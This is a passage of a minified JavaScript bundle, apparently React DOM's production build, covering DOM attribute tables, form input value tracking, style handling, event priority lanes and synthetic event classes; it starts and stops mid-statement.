_(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)}),["tabIndex","crossOrigin"].forEach(function(e){w[e]=new _(e,1,!1,e.toLowerCase(),null,!1,!1)}),w.xlinkHref=new _("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach(function(e){w[e]=new _(e,1,!1,e.toLowerCase(),null,!0,!0)});var q=u.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,C=Symbol.for("react.element"),E=Symbol.for("react.portal"),T=Symbol.for("react.fragment"),A=Symbol.for("react.strict_mode"),P=Symbol.for("react.profiler"),O=Symbol.for("react.provider"),j=Symbol.for("react.context"),I=Symbol.for("react.forward_ref"),N=Symbol.for("react.suspense"),M=Symbol.for("react.suspense_list"),R=Symbol.for("react.memo"),D=Symbol.for("react.lazy");Symbol.for("react.scope"),Symbol.for("react.debug_trace_mode");var L=Symbol.for("react.offscreen");Symbol.for("react.legacy_hidden"),Symbol.for("react.cache"),Symbol.for("react.tracing_marker");var F=Symbol.iterator;function V(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=F&&e[F]||e["@@iterator"])?e:null}var $,U=Object.assign;function Q(e){if(void 0===$)try{throw Error()}catch(e){var t=e.stack.trim().match(/\n( *(at )?)/);$=t&&t[1]||""}return`
`+$+e}var B=!1;function Z(e,t){if(!e||B)return"";B=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),"object"==typeof Reflect&&Reflect.construct){try{Reflect.construct(t,[])}catch(e){var r=e}Reflect.construct(e,[],t)}else{try{t.call()}catch(e){r=e}e.call(t.prototype)}else{try{throw Error()}catch(e){r=e}e()}}catch(t){if(t&&r&&"string"==typeof t.stack){for(var i=t.stack.split(`
`),a=r.stack.split(`
`),o=i.length-1,l=a.length-1;1<=o&&0<=l&&i[o]!==a[l];)l--;for(;1<=o&&0<=l;o--,l--)if(i[o]!==a[l]){if(1!==o||1!==l)do if(o--,0>--l||i[o]!==a[l]){var s=`
`+i[o].replace(" at new "," at ");return e.displayName&&s.includes("<anonymous>")&&(s=s.replace("<anonymous>",e.displayName)),s}while(1<=o&&0<=l)break}}}finally{B=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?Q(e):""}function H(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":case"object":return e;default:return""}}function W(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function K(e){e._valueTracker||(e._valueTracker=function(e){var t=W(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&void 0!==n&&"function"==typeof n.get&&"function"==typeof n.set){var i=n.get,a=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return i.call(this)},set:function(e){r=""+e,a.call(this,e)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function Y(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=W(e)?e.checked?"true":"false":e.value),(e=r)!==n&&(t.setValue(e),!0)}function G(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function J(e,t){var n=t.checked;return U({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=n?n:e._wrapperState.initialChecked})}function X(e,t){var n=null==t.defaultValue?"":t.defaultValue;e._wrapperState={initialChecked:null!=t.checked?t.checked:t.defaultChecked,initialValue:n=H(null!=t.value?t.value:n),controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function ee(e,t){null!=(t=t.checked)&&z(e,"checked",t,!1)}function et(e,t){ee(e,t);var n=H(t.value),r=t.type;if(null!=n)"number"===r?(0===n&&""===e.value||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if("submit"===r||"reset"===r)return void e.removeAttribute("value");t.hasOwnProperty("value")?er(e,t.type,n):t.hasOwnProperty("defaultValue")&&er(e,t.type,H(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function en(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(("submit"===r||"reset"===r)&&(void 0===t.value||null===t.value))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}""!==(n=e.name)&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,""!==n&&(e.name=n)}function er(e,t,n){("number"!==t||G(e.ownerDocument)!==e)&&(null==n?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var ei=Array.isArray;function ea(e,t,n,r){if(e=e.options,t){t={};for(var i=0;i<n.length;i++)t["$"+n[i]]=!0;for(n=0;n<e.length;n++)i=t.hasOwnProperty("$"+e[n].value),e[n].selected!==i&&(e[n].selected=i),i&&r&&(e[n].defaultSelected=!0)}else{for(i=0,n=""+H(n),t=null;i<e.length;i++){if(e[i].value===n){e[i].selected=!0,r&&(e[i].defaultSelected=!0);return}null!==t||e[i].disabled||(t=e[i])}null!==t&&(t.selected=!0)}}function eo(e,t){if(null!=t.dangerouslySetInnerHTML)throw Error(d(91));return U({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function el(e,t){var n=t.value;if(null==n){if(n=t.children,t=t.defaultValue,null!=n){if(null!=t)throw Error(d(92));if(ei(n)){if(1<n.length)throw Error(d(93));n=n[0]}t=n}null==t&&(t=""),n=t}e._wrapperState={initialValue:H(n)}}function es(e,t){var n=H(t.value),r=H(t.defaultValue);null!=n&&((n=""+n)!==e.value&&(e.value=n),null==t.defaultValue&&e.defaultValue!==n&&(e.defaultValue=n)),null!=r&&(e.defaultValue=""+r)}function eu(e){var t=e.textContent;t===e._wrapperState.initialValue&&""!==t&&null!==t&&(e.value=t)}function ec(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function ed(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?ec(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var ef,ep=function(e){return"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(t,n,r,i){MSApp.execUnsafeLocalFunction(function(){return e(t,n,r,i)})}:e}(function(e,t){if("http://www.w3.org/2000/svg"!==e.namespaceURI||"innerHTML"in e)e.innerHTML=t;else{for((ef=ef||document.createElement("div")).innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=ef.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function eh(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType){n.nodeValue=t;return}}e.textContent=t}var em={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},ev=["Webkit","ms","Moz","O"];function ey(e,t,n){return null==t||"boolean"==typeof t||""===t?"":n||"number"!=typeof t||0===t||em.hasOwnProperty(e)&&em[e]?(""+t).trim():t+"px"}function eg(e,t){for(var n in e=e.style,t)if(t.hasOwnProperty(n)){var r=0===n.indexOf("--"),i=ey(n,t[n],r);"float"===n&&(n="cssFloat"),r?e.setProperty(n,i):e[n]=i}}Object.keys(em).forEach(function(e){ev.forEach(function(t){em[t=t+e.charAt(0).toUpperCase()+e.substring(1)]=em[e]})});var eb=U({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function ek(e,t){if(t){if(eb[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML))throw Error(d(137,e));if(null!=t.dangerouslySetInnerHTML){if(null!=t.children)throw Error(d(60));if("object"!=typeof t.dangerouslySetInnerHTML||!("__html"in t.dangerouslySetInnerHTML))throw Error(d(61))}if(null!=t.style&&"object"!=typeof t.style)throw Error(d(62))}}function e_(e,t){if(-1===e.indexOf("-"))return"string"==typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var ew=null;function ex(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}var eS=null,ez=null,eq=null;function eC(e){if(e=rN(e)){if("function"!=typeof eS)throw Error(d(280));var t=e.stateNode;t&&(t=rR(t),eS(e.stateNode,e.type,t))}}function eE(e){ez?eq?eq.push(e):eq=[e]:ez=e}function eT(){if(ez){var e=ez,t=eq;if(eq=ez=null,eC(e),t)for(e=0;e<t.length;e++)eC(t[e])}}function eA(e,t){return e(t)}function eP(){}var eO=!1;function ej(e,t,n){if(eO)return e(t,n);eO=!0;try{return eA(e,t,n)}finally{eO=!1,(null!==ez||null!==eq)&&(eP(),eT())}}function eI(e,t){var n=e.stateNode;if(null===n)return null;var r=rR(n);if(null===r)return null;switch(n=r[t],t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(r="button"!==(e=e.type)&&"input"!==e&&"select"!==e&&"textarea"!==e),e=!r;break;default:e=!1}if(e)return null;if(n&&"function"!=typeof n)throw Error(d(231,t,typeof n));return n}var eN=!1;if(v)try{var eM={};Object.defineProperty(eM,"passive",{get:function(){eN=!0}}),window.addEventListener("test",eM,eM),window.removeEventListener("test",eM,eM)}catch(e){eN=!1}function eR(e,t,n,r,i,a,o,l,s){var u=Array.prototype.slice.call(arguments,3);try{t.apply(n,u)}catch(e){this.onError(e)}}var eD=!1,eL=null,eF=!1,eV=null,e$={onError:function(e){eD=!0,eL=e}};function eU(e,t,n,r,i,a,o,l,s){eD=!1,eL=null,eR.apply(e$,arguments)}function eQ(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do 0!=(4098&(t=e).flags)&&(n=t.return),e=t.return;while(e)}return 3===t.tag?n:null}function eB(e){if(13===e.tag){var t=e.memoizedState;if(null===t&&null!==(e=e.alternate)&&(t=e.memoizedState),null!==t)return t.dehydrated}return null}function eZ(e){if(eQ(e)!==e)throw Error(d(188))}function eH(e){return null!==(e=function(e){var t=e.alternate;if(!t){if(null===(t=eQ(e)))throw Error(d(188));return t!==e?null:e}for(var n=e,r=t;;){var i=n.return;if(null===i)break;var a=i.alternate;if(null===a){if(null!==(r=i.return)){n=r;continue}break}if(i.child===a.child){for(a=i.child;a;){if(a===n)return eZ(i),e;if(a===r)return eZ(i),t;a=a.sibling}throw Error(d(188))}if(n.return!==r.return)n=i,r=a;else{for(var o=!1,l=i.child;l;){if(l===n){o=!0,n=i,r=a;break}if(l===r){o=!0,r=i,n=a;break}l=l.sibling}if(!o){for(l=a.child;l;){if(l===n){o=!0,n=a,r=i;break}if(l===r){o=!0,r=a,n=i;break}l=l.sibling}if(!o)throw Error(d(189))}}if(n.alternate!==r)throw Error(d(190))}if(3!==n.tag)throw Error(d(188));return n.stateNode.current===n?e:t}(e))?function e(t){if(5===t.tag||6===t.tag)return t;for(t=t.child;null!==t;){var n=e(t);if(null!==n)return n;t=t.sibling}return null}(e):null}var eW=c.unstable_scheduleCallback,eK=c.unstable_cancelCallback,eY=c.unstable_shouldYield,eG=c.unstable_requestPaint,eJ=c.unstable_now,eX=c.unstable_getCurrentPriorityLevel,e0=c.unstable_ImmediatePriority,e1=c.unstable_UserBlockingPriority,e4=c.unstable_NormalPriority,e3=c.unstable_LowPriority,e7=c.unstable_IdlePriority,e2=null,e5=null,e6=Math.clz32?Math.clz32:function(e){return 0==(e>>>=0)?32:31-(e8(e)/e9|0)|0},e8=Math.log,e9=Math.LN2,te=64,tt=4194304;function tn(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return 4194240&e;case 4194304:case 8388608:case 0x1000000:case 0x2000000:case 0x4000000:return 0x7c00000&e;case 0x8000000:return 0x8000000;case 0x10000000:return 0x10000000;case 0x20000000:return 0x20000000;case 0x40000000:return 0x40000000;default:return e}}function tr(e,t){var n=e.pendingLanes;if(0===n)return 0;var r=0,i=e.suspendedLanes,a=e.pingedLanes,o=0xfffffff&n;if(0!==o){var l=o&~i;0!==l?r=tn(l):0!=(a&=o)&&(r=tn(a))}else 0!=(o=n&~i)?r=tn(o):0!==a&&(r=tn(a));if(0===r)return 0;if(0!==t&&t!==r&&0==(t&i)&&((i=r&-r)>=(a=t&-t)||16===i&&0!=(4194240&a)))return t;if(0!=(4&r)&&(r|=16&n),0!==(t=e.entangledLanes))for(e=e.entanglements,t&=r;0<t;)i=1<<(n=31-e6(t)),r|=e[n],t&=~i;return r}function ti(e){return 0!=(e=-0x40000001&e.pendingLanes)?e:0x40000000&e?0x40000000:0}function ta(){var e=te;return 0==(4194240&(te<<=1))&&(te=64),e}function to(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function tl(e,t,n){e.pendingLanes|=t,0x20000000!==t&&(e.suspendedLanes=0,e.pingedLanes=0),(e=e.eventTimes)[t=31-e6(t)]=n}function ts(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-e6(n),i=1<<r;i&t|e[r]&t&&(e[r]|=t),n&=~i}}var tu=0;function tc(e){return 1<(e&=-e)?4<e?0!=(0xfffffff&e)?16:0x20000000:4:1}var td,tf,tp,th,tm,tv=!1,ty=[],tg=null,tb=null,tk=null,t_=new Map,tw=new Map,tx=[],tS="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function tz(e,t){switch(e){case"focusin":case"focusout":tg=null;break;case"dragenter":case"dragleave":tb=null;break;case"mouseover":case"mouseout":tk=null;break;case"pointerover":case"pointerout":t_.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":tw.delete(t.pointerId)}}function tq(e,t,n,r,i,a){return null===e||e.nativeEvent!==a?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:a,targetContainers:[i]},null!==t&&null!==(t=rN(t))&&tf(t)):(e.eventSystemFlags|=r,t=e.targetContainers,null!==i&&-1===t.indexOf(i)&&t.push(i)),e}function tC(e){var t=rI(e.target);if(null!==t){var n=eQ(t);if(null!==n){if(13===(t=n.tag)){if(null!==(t=eB(n))){e.blockedOn=t,tm(e.priority,function(){tp(n)});return}}else if(3===t&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=3===n.tag?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function tE(e){if(null!==e.blockedOn)return!1;for(var t=e.targetContainers;0<t.length;){var n=tL(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(null!==n)return null!==(t=rN(n))&&tf(t),e.blockedOn=n,!1;var r=new(n=e.nativeEvent).constructor(n.type,n);ew=r,n.target.dispatchEvent(r),ew=null,t.shift()}return!0}function tT(e,t,n){tE(e)&&n.delete(t)}function tA(){tv=!1,null!==tg&&tE(tg)&&(tg=null),null!==tb&&tE(tb)&&(tb=null),null!==tk&&tE(tk)&&(tk=null),t_.forEach(tT),tw.forEach(tT)}function tP(e,t){e.blockedOn===t&&(e.blockedOn=null,tv||(tv=!0,c.unstable_scheduleCallback(c.unstable_NormalPriority,tA)))}function tO(e){function t(t){return tP(t,e)}if(0<ty.length){tP(ty[0],e);for(var n=1;n<ty.length;n++){var r=ty[n];r.blockedOn===e&&(r.blockedOn=null)}}for(null!==tg&&tP(tg,e),null!==tb&&tP(tb,e),null!==tk&&tP(tk,e),t_.forEach(t),tw.forEach(t),n=0;n<tx.length;n++)(r=tx[n]).blockedOn===e&&(r.blockedOn=null);for(;0<tx.length&&null===(n=tx[0]).blockedOn;)tC(n),null===n.blockedOn&&tx.shift()}var tj=q.ReactCurrentBatchConfig,tI=!0;function tN(e,t,n,r){var i=tu,a=tj.transition;tj.transition=null;try{tu=1,tR(e,t,n,r)}finally{tu=i,tj.transition=a}}function tM(e,t,n,r){var i=tu,a=tj.transition;tj.transition=null;try{tu=4,tR(e,t,n,r)}finally{tu=i,tj.transition=a}}function tR(e,t,n,r){if(tI){var i=tL(e,t,n,r);if(null===i)ro(e,t,r,tD,n),tz(e,r);else if(function(e,t,n,r,i){switch(t){case"focusin":return tg=tq(tg,e,t,n,r,i),!0;case"dragenter":return tb=tq(tb,e,t,n,r,i),!0;case"mouseover":return tk=tq(tk,e,t,n,r,i),!0;case"pointerover":var a=i.pointerId;return t_.set(a,tq(t_.get(a)||null,e,t,n,r,i)),!0;case"gotpointercapture":return a=i.pointerId,tw.set(a,tq(tw.get(a)||null,e,t,n,r,i)),!0}return!1}(i,e,t,n,r))r.stopPropagation();else if(tz(e,r),4&t&&-1<tS.indexOf(e)){for(;null!==i;){var a=rN(i);if(null!==a&&td(a),null===(a=tL(e,t,n,r))&&ro(e,t,r,tD,n),a===i)break;i=a}null!==i&&r.stopPropagation()}else ro(e,t,r,null,n)}}var tD=null;function tL(e,t,n,r){if(tD=null,null!==(e=rI(e=ex(r))))if(null===(t=eQ(e)))e=null;else if(13===(n=t.tag)){if(null!==(e=eB(t)))return e;e=null}else if(3===n){if(t.stateNode.current.memoizedState.isDehydrated)return 3===t.tag?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return tD=e,null}function tF(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(eX()){case e0:return 1;case e1:return 4;case e4:case e3:return 16;case e7:return 0x20000000;default:return 16}default:return 16}}var tV=null,t$=null,tU=null;function tQ(){if(tU)return tU;var e,t,n=t$,r=n.length,i="value"in tV?tV.value:tV.textContent,a=i.length;for(e=0;e<r&&n[e]===i[e];e++);var o=r-e;for(t=1;t<=o&&n[r-t]===i[a-t];t++);return tU=i.slice(e,1<t?1-t:void 0)}function tB(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}function tZ(){return!0}function tH(){return!1}function tW(e){function t(t,n,r,i,a){for(var o in this._reactName=t,this._targetInst=r,this.type=n,this.nativeEvent=i,this.target=a,this.currentTarget=null,e)e.hasOwnProperty(o)&&(t=e[o],this[o]=t?t(i):i[o]);return this.isDefaultPrevented=(null!=i.defaultPrevented?i.defaultPrevented:!1===i.returnValue)?tZ:tH,this.isPropagationStopped=tH,this}return U(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=tZ)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=tZ)},persist:function(){},isPersistent:tZ}),t}var tK,tY,tG,tJ={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},tX=tW(tJ),t0=U({},tJ,{view:0,detail:0}),t1=tW(t0),t4=U({},t0,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:nr,button:0,buttons:0,relatedTarget:function(e){return void 0===e.relatedTarget?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==tG&&(tG&&"mousemove"===e.type?(tK=e.screenX-tG.screenX,tY=e.screenY-tG.screenY):tY=tK=0,tG=e),tK)},movementY:function(e){return"movementY"in e?e.movementY:tY}}),t3=tW(t4),t7=tW(U({},t4,{dataTransfer:0})),t2=tW(U({},t0,{relatedTarget:0})),t5=tW(U({},tJ,{animationName:0,elapsedTime:0,pseudoElement:0})),t6=tW(U({},tJ,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}})),t8=tW(U({},tJ,{data:0})),t9={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},ne={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},nt={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function nn(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=nt[e])&&!!t[e]}function nr(){return nn}var ni=tW(U({},t0,{key:function(e){if(e.key){var t=t9[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=tB(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?ne[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:nr,charCode:function(e){return"keypress"===e.type?tB(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?tB(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}})),na=tW(U({},t4,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0})),no=tW(U({},t0,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:nr})),nl=tW(U({},tJ,{propertyName:0,elapsedTime:0,pseudoElement:0})),ns=tW(U({},t4,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0})),nu=[9,13,27,32],nc=v&&"CompositionEvent"in window,nd=null;v&&"documentMode"in document&&(nd=document.documentMode);var nf=v&&"TextEvent"in window&&!nd,np=v&&(!nc||nd&&8<nd&&11>=nd),nh=!1;function nm(e,t){switch(e){case"keyup":return -1!==nu.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function nv(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var ny=!1,ng={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function nb(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!ng[e.type]:"textarea"===t}function nk(e,t,n,r){eE(r),0<(t=rs(t,"onChange")).length&&(n=new tX("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var n_=null,nw=null;function nx(e){re(e,0)}function nS(e){if(Y(rM(e)))return e}function nz(e,t){if("change"===e)return t}var nq=!1;if(v){if(v){var nC="oninput"in document;if(!nC){var nE=document.createElement("div");nE.setAttribute("oninput","return;"),nC="function"==typeof nE.oninput}r=nC}else r=!1;nq=r&&(!document.documentMode||9<document.documentMode)}function nT(){n_&&(n_.detachEvent("onpropertychange",nA),nw=n_=null)}function nA(e){if("value"===e.propertyName&&nS(nw)){var t=[];nk(t,nw,e,ex(e)),ej(nx,t)}}function nP(e,t,n){"focusin"===e?(nT(),n_=t,nw=n,n_.attachEvent("onpropertychange",nA)):"focusout"===e&&nT()}function nO(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return nS(nw)}function nj(e,t){if("click"===e)return nS(t)}function nI(e,t){if("input"===e||"change"===e)return nS(t)}var nN="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t};function nM(e,t){if(nN(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var i=n[r];if(!y.call(t,i)||!nN(e[i],t[i]))return!1}return!0}function nR(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function nD(e,t){var n,r=nR(e);for(e=0;r;){if(3===r.nodeType){if(n=e+r.textContent.length,e<=t&&n>=t)return{node:r,offset:t-e};e=n}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=nR(r)}}function nL(){for(var e=window,t=G();t instanceof e.HTMLIFrameElement;){try{var n="string"==typeof t.contentWindow.location.href}catch(e){n=!1}if(n)e=t.contentWindow;else break;t=G(e.document)}return t}function nF(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}var nV=v&&"documentMode"in document&&11>=document.documentMode,n$=null,nU=null,nQ=null,nB=!1;function nZ(e,t,n){var r=n.window===n?n.document:9===n.nodeType?n:n.ownerDocument;nB||null==n$||n$!==G(r)||(r="selectionStart"in(r=n$)&&nF(r)?{start:r.selectionStart,end:r.selectionEnd}:{anchorNode:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset},nQ&&nM(nQ,r)||(nQ=r,0<(r=rs(nU,"onSelect")).length&&(t=new tX("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=n$)))}function nH(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var nW={animationend:nH("Animation","AnimationEnd"),animationiteration:nH("Animation","AnimationIteration"),animationstart:nH("Animation","AnimationStart"),transitionend:nH("Transition","TransitionEnd")},nK={},nY={};function nG(e){if(nK[e])return nK[e];if(!nW[e])return e;var t,n=nW[e];for(t in n)if(n.hasOwnProperty(t)&&t in nY)return nK[e]=n[t];return e}v&&(nY=document.createElement("div").style,"AnimationEvent"in window||(delete nW.animationend.animation,delete nW.animationiteration.animation,delete nW.animationstart.animation),"TransitionEvent"in window||delete nW.transitionend.transition);var nJ=nG("animationend"),nX=nG("animationiteration"),n0=nG("animationstart"),n1=nG("transitionend"),n4=new Map,n3="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function n7(e,t){n4.set(e,t),h(t,[e])}for(var n2=0;n2<n3.length;n2++){var 